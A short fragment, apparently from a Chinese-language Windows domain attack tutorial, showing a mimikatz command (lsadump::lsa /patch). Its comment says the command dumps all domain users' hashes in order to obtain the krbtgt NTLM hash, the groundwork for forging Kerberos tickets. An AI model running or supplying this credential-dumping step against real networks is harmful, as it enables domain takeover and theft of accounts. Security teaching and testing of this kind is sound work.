 mimikatz # lsadump::lsa /patch //导出域内所有用户的hash,需要获取krbtgt用户的ntlm hash